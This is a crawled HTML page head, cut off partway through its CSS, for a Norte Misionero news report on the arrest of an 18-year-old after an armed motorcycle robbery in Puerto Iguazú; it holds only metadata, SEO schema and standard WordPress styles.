

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/
body_size: 42076
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://nortemisionero.com.ar/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49-1000x600.jpeg" />
		<meta name="twitter:image" content="https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49-1000x600.jpeg" />
	<meta property="og:url" content="https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/" />
<meta property="og:title" content="Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada" />
<meta property="og:description" content="En un rápido operativo cerrojo, efectivos de la Unidad Regional V de Puerto Iguazú lograron detener esta madrugada a un joven de 18 años, quien ingresó a una vivienda y robó una motocicleta Honda Titán a mano armada en la calle Martín Miguel de Güemes. El hecho se produjo alrededor de las 4 de la [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/">
<meta name="twitter:title" content="Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada">
<meta name="twitter:description" content="En un rápido operativo cerrojo, efectivos de la Unidad Regional V de Puerto Iguazú lograron detener esta madrugada a un joven de 18 años, quien ingresó a una vivienda y robó una motocicleta Honda Titán a mano armada en la calle Martín Miguel de Güemes. El hecho se produjo alrededor de las 4 de la [&hellip;]">
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada - Norte Misionero</title>
	<link rel="canonical" href="https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada - Norte Misionero" />
	<meta property="og:description" content="En un rápido operativo cerrojo, efectivos de la Unidad Regional V de Puerto Iguazú lograron detener esta madrugada a un joven de 18 años, quien ingresó a una vivienda y robó una motocicleta Honda Titán a mano armada en la calle Martín Miguel de Güemes. El hecho se produjo alrededor de las 4 de la [&hellip;]" />
	<meta property="og:url" content="https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/" />
	<meta property="og:site_name" content="Norte Misionero" />
	<meta property="article:publisher" content="https://www.facebook.com/NorteMisionero" />
	<meta property="article:published_time" content="2024-07-23T11:47:37+00:00" />
	<meta property="article:modified_time" content="2024-07-23T11:47:38+00:00" />
	<meta property="og:image" content="https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="957" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="marianor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nortemnero" />
	<meta name="twitter:site" content="@nortemnero" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="marianor" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/#article","isPartOf":{"@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/"},"author":{"name":"marianor","@id":"https://nortemisionero.com.ar/#/schema/person/cfd830b6a52d9ad9db95b2c6d128e0c9"},"headline":"Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada","datePublished":"2024-07-23T11:47:37+00:00","dateModified":"2024-07-23T11:47:38+00:00","mainEntityOfPage":{"@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/"},"wordCount":214,"publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"image":{"@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49.jpeg","keywords":["destacado","Detenido","Policiales","Provinciales","Puerto Iguazú","Robo Calificado"],"articleSection":["Policiales","Provinciales","Puerto Iguazú"],"inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/","url":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/","name":"Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada - Norte Misionero","isPartOf":{"@id":"https://nortemisionero.com.ar/#website"},"primaryImageOfPage":{"@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/#primaryimage"},"image":{"@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49.jpeg","datePublished":"2024-07-23T11:47:37+00:00","dateModified":"2024-07-23T11:47:38+00:00","breadcrumb":{"@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/#primaryimage","url":"https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49.jpeg","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49.jpeg","width":1280,"height":957},{"@type":"BreadcrumbList","@id":"https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://nortemisionero.com.ar/"},{"@type":"ListItem","position":2,"name":"NOTICIA","item":"https://nortemisionero.com.ar/noticia/"},{"@type":"ListItem","position":3,"name":"Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada"}]},{"@type":"WebSite","@id":"https://nortemisionero.com.ar/#website","url":"https://nortemisionero.com.ar/","name":"Norte Misionero","description":"Su diario digital","publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nortemisionero.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://nortemisionero.com.ar/#organization","name":"Norte Misionero","url":"https://nortemisionero.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/logo/image/","url":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","width":600,"height":109,"caption":"Norte Misionero"},"image":{"@id":"https://nortemisionero.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NorteMisionero","https://x.com/nortemnero"]},{"@type":"Person","@id":"https://nortemisionero.com.ar/#/schema/person/cfd830b6a52d9ad9db95b2c6d128e0c9","name":"marianor","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/067876596dddb7a471f640f5b7dcb68f8126cff01b49fe1d61dee300d4a95782?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/067876596dddb7a471f640f5b7dcb68f8126cff01b49fe1d61dee300d4a95782?s=96&d=mm&r=g","caption":"marianor"},"url":"https://nortemisionero.com.ar/author/marianor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//nortemisionero.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; Feed" href="https://nortemisionero.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; RSS de los comentarios" href="https://nortemisionero.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada RSS de los comentarios" href="https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nortemisionero.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://nortemisionero.com.ar/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 